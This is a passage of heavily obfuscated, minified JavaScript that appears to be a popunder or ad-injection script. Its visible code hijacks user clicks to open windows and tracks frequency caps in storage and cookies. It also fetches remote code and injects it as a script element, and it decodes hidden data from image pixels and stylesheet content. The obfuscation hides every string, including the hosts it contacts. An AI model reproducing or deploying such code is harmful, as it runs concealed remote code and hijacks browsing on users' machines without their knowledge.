e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new 